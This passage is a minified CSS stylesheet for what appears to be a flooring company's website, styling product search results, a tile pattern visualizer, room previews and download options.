.searchResult-text .thumb-button:hover,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a:hover{background:#3f4042}.searchResult_product .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product .product-modular-name{font-size:.875em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.5625em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_news .post-title a{color:#58595c}.searchResult_news .post-title a:hover{color:#125f7f}.searchResult_news .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#125f7f}.searchResult_news .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_news .more{font-weight:600}.searchResult_news .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.1em}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" ";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;min-height:4em}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_document .searchResult-text input[type=submit],.editorContent form .searchResult_media .searchResult-text input[type=submit],.searchResult_document .searchResult-text .btn-cart,.searchResult_document .searchResult-text .btn-main,.searchResult_document .searchResult-text .btn-main-sm,.searchResult_document .searchResult-text .editorContent form input[type=submit],.searchResult_document .searchResult-text .gform_next_button,.searchResult_document .searchResult-text .gform_previous_button,.searchResult_document .searchResult-text .gform_submit_button,.searchResult_document .searchResult-text .thumb-button,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.searchResult_media .searchResult-text .btn-cart,.searchResult_media .searchResult-text .btn-main,.searchResult_media .searchResult-text .btn-main-sm,.searchResult_media .searchResult-text .editorContent form input[type=submit],.searchResult_media .searchResult-text .gform_next_button,.searchResult_media .searchResult-text .gform_previous_button,.searchResult_media .searchResult-text .gform_submit_button,.searchResult_media .searchResult-text .thumb-button,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_document .searchResult-text input:hover[type=submit],.editorContent form .searchResult_media .searchResult-text input:hover[type=submit],.searchResult_document .searchResult-text .btn-cart:hover,.searchResult_document .searchResult-text .btn-main-sm:hover,.searchResult_document .searchResult-text .btn-main:hover,.searchResult_document .searchResult-text .editorContent form input:hover[type=submit],.searchResult_document .searchResult-text .gform_next_button:hover,.searchResult_document .searchResult-text .gform_previous_button:hover,.searchResult_document .searchResult-text .gform_submit_button:hover,.searchResult_document .searchResult-text .thumb-button:hover,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.searchResult_media .searchResult-text .btn-cart:hover,.searchResult_media .searchResult-text .btn-main-sm:hover,.searchResult_media .searchResult-text .btn-main:hover,.searchResult_media .searchResult-text .editorContent form input:hover[type=submit],.searchResult_media .searchResult-text .gform_next_button:hover,.searchResult_media .searchResult-text .gform_previous_button:hover,.searchResult_media .searchResult-text .gform_submit_button:hover,.searchResult_media .searchResult-text .thumb-button:hover,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a:hover{background:#3f4042}.searchResult_document .post-title,.searchResult_media .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-15px;left:50%;margin-left:-5px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 1.125em;margin:0;min-height:4em}.searchResult_case_study .searchResult-text a{color:inherit}.searchResult_case_study .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_case_study .searchResult-text input[type=submit],.searchResult_case_study .searchResult-text .btn-cart,.searchResult_case_study .searchResult-text .btn-main,.searchResult_case_study .searchResult-text .btn-main-sm,.searchResult_case_study .searchResult-text .editorContent form input[type=submit],.searchResult_case_study .searchResult-text .gform_next_button,.searchResult_case_study .searchResult-text .gform_previous_button,.searchResult_case_study .searchResult-text .gform_submit_button,.searchResult_case_study .searchResult-text .thumb-button,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_case_study .searchResult-text input:hover[type=submit],.searchResult_case_study .searchResult-text .btn-cart:hover,.searchResult_case_study .searchResult-text .btn-main-sm:hover,.searchResult_case_study .searchResult-text .btn-main:hover,.searchResult_case_study .searchResult-text .editorContent form input:hover[type=submit],.searchResult_case_study .searchResult-text .gform_next_button:hover,.searchResult_case_study .searchResult-text .gform_previous_button:hover,.searchResult_case_study .searchResult-text .gform_submit_button:hover,.searchResult_case_study .searchResult-text .thumb-button:hover,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a:hover{background:#3f4042}.searchResult_case_study .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_page .post-title a{color:#58595c}.searchResult_page .post-title a:hover{color:#125f7f}.searchResult_page .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_page .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_page .more{font-weight:600}.searchResult_page .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.3em}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.75em}.visualizer-label_small{margin-bottom:.57143em;font-size:.875em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.4375em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;min-height:425px;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;justify-self:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div.productDetails-visual-patternEditor-menu{justify-self:flex-end;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media screen and (max-width:767.49px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:26.5625em}.productDetails-visual-previews{position:relative;min-height:26.5625em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.3125em 0 .625em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:1em;padding:0;margin:0 0 .75em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;border-right:0;padding-left:.625em}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f7f7f7}@media screen and (max-width:767.49px){.productDetails-visual-installationMethod-preview{display:none}}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.75em;line-height:1em;padding:.5em 1em;background:#000;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#3f4042;color:#fff}.productDetails-visual-coordinatingProducts{overflow-x:hidden!important}.productRoomOptions-rooms{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#3f4042}.productRoomOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-room{display:block;margin:0 0 .625em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-room .text .product-room-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productInstallationMethodOptions-installationMethods{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productInstallationMethodOptions-installationMethods:after,.productInstallationMethodOptions-installationMethods:before{content:' ';display:table}.productInstallationMethodOptions-installationMethods:after{clear:both}.productInstallationMethodOptions-installationMethod{margin:0 0 1.875em;position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productInstallationMethodOptions-installationMethod{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.productInstallationMethodOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productInstallationMethodOptions-actions a{margin:0 0 0 10px}.productInstallationMethodOptions-actions .cancel{color:#3f4042}.productInstallationMethodOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-installationMethod{display:block;margin:0 0 .625em}.product-installationMethod{position:relative;display:block;color:#000}.product-installationMethod .image{display:block;position:relative;height:0;padding-top:101%;margin:0 0 2px 0;background:#eee}.product-installationMethod .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-installationMethod .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-installationMethod .text .product-installationMethod-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-installationMethod.selected .text,.product-installationMethod:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.875em .9375em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns="3"] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:0 89.65517%;width:50px;height:50px;background-size:691px 497px}.productDetails-visual-download{display:block;margin:0 0 .625em}.product-download{background:#eee;text-align:center;padding:1.875em}.product-download-icon{display:block;padding:0 0 1em;margin:0}.product-download-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-preview{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-variants{display:block;margin:.625em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.375em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#58595c;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#3f4042}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#3f4042}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.visualizer-board-tile_active .visualizer-board-tile-inner :before,.visualizer-board-tile_selected .visualizer-board-tile-inner :before{position:absolute;top:-28px;font-size:26px;letter-spacing:-6px;width:100%;margin-left:-4px;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile_active .visualizer-board-tile-inner :after,.visualizer-board-tile_selected .visualizer-board-tile-inner :after{position:absolute;bottom:-35px;font-size:26px;margin-left:-4px;letter-spacing:-6px;width:100%;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.75em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.625em}.visualizer-buttons span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.75em;margin-bottom:2.5em}@media screen and 